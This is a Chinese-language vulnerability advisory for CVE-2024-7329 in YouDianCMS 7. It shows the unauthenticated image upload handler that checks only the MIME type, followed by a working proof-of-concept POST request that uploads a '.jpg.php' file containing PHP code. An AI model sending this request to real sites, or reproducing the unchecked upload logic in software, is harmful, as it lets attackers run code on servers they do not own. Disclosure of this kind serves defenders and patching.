【原创】(CVE-2024-7329)YouDianCMS 7 任意文件上传漏洞
当前为私密分享,无需登录即可查看。
| 时间 |
|---|
| 2024-07-21 23:02:21 |
CVE-2024-7329
Created: 07/31/2024 02:19 PM
Updated: 08/01/2024 01:20 PM
Changes: 07/31/2024 02:19 PM (55), 08/01/2024 03:25 AM (18), 08/01/2024 01:20 PM (1)
Submitter: Mstir@Wiki
漏洞描述
YouDianCMS(友点企业网站管理系统)是一个集PC站、手机站、微网站、多端小程序(微信、百度、抖音/头条、支付宝、QQ、360小程序)、APP于一体的企业建站解决方案。
YouDianCMS 7版本的前台 存在 任意文件上传漏洞。攻击者可以绕过MIME类型检查,上传恶意的PHP文件到服务器。由于系统未对上传文件进行有效的类型验证,攻击者可以利用这一漏洞上传并执行服务器端脚本,从而获取服务器的控制权限。
审计过程
定位到了一处文件上传点:
<?php
define ( 'IN_BAMBOO', true );
// 取得根目录
define ( 'ROOT_PATH', '../../../../' ); // back to your root path
$arrType = array (
'image/jpg',
'image/gif',
'image/png',
'image/bmp',
'image/pjpeg',
'image/jpeg'
);
$max_size = 500 * 1024; // 最大文件限制(单位:byte)
$upfile = ROOT_PATH.'image/uploads'; // 图片目录路径
if (!isset($_FILES ['files'])){
echo '{"result":"400","msg":"未能找到图片,请确认图片是否过大"}';
exit ();
}
$file = $_FILES ['files'];
if ($_SERVER ['REQUEST_METHOD'] == 'POST') { // 判断提交方式是否为POST
if (! is_uploaded_file ( $file ['tmp_name'] )) { // 判断上传文件是否存在
echo '{"result":"400","msg":"图片不存在"}';
exit ();
}
if ($file ['size'] > $max_size) { // 判断文件大小是否大于500000字节
echo '{"result":"400","msg":"上传图片太大,最大支持:'.($max_size/1024).'KB"}';
exit ();
}
if (! in_array ( $file ['type'], $arrType )) { // 判断图片文件的格式
echo '{"result":"400","msg":"上传图片格式不对"}';
exit ();
}
if (! file_exists ( $upfile )) { // 判断存放文件目录是否存在
mkdir ( $upfile, 0755, true );
}
$imageSize = getimagesize ( $file ['tmp_name'] );
$img = $imageSize [0] . '*' . $imageSize [1];
$fname = $file ['name'];
$ftype = explode ( '.', $fname );
$time = explode ( " ", microtime () );
$time = $time [1] . ($time [0] * 1000);
$time2 = explode ( ".", $time );
$time = $time2 [0];
$returnName=$time."." .end($ftype);
$picName = $upfile . "/" . $returnName ;
if (! move_uploaded_file ( $file ['tmp_name'], $picName )) {
echo '{"result":"400","msg":"从:'.$file ['tmp_name'].'移动图片到:'.$picName.'出错"}';
exit ();
} else {
echo '{"result":"200","imgurl":"image/uploads/' . $returnName . '"}';
}
}
?>
发现并未有鉴权 只需绕过MIME头即可上传php文件.

POC
POST /Public/ckeditor/plugins/multiimage/dialogs/image_upload.php HTTP/1.1
Host: x.x.x.x
Content-Length: 202
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydAPjrmyKewWuf59H
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.3611
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
Connection: close
------WebKitFormBoundarydAPjrmyKewWuf59H
Content-Disposition: form-data; name="files"; filename="c1.jpg.php"
Content-Type: image/jpg
<?php phpinfo();?>
------WebKitFormBoundarydAPjrmyKewWuf59H--
